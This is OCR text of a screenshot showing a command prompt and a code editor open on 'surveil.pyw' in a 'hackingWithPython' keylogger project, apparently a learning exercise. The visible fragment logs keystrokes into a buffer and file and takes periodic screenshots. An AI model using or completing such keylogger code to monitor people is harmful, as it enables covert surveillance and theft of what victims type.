 Hyper
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32\cmd.exe
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>fuck
'fuck' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>Am I being hacked?
'Am' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>
~\PycharmProjects\hackingWithPython\keylogger
master 2
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
/* surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23 if len(message) > 0:
24
25 log_semaphore.acquire()
26 with open(log_file, "a") as f:
27 write = "{}:\t{}\n".format(datetime.now(), message)
28 f.write(write)
29 #print(write)
30
31 log_semaphore.release()
32
33 def screenshot():
34 if not os.path.exists(caps_dir):
35 os.mkdir(caps_dir)
36
37 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime
38 screen.screenshot(filename)
39 log("---Screeshot taken: saved to {}---".format(filename))
40
41 threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44 global buffer, last_press
45
46 if event.Ascii:
47 char = chr(event.Ascii)
48
49 if str(char) == "~":
50 log(buffer)
Line 43, Column 16; Building
master 20
Tab Size: 4
Python
Type here to search
4:22 PM
1/25/2020
18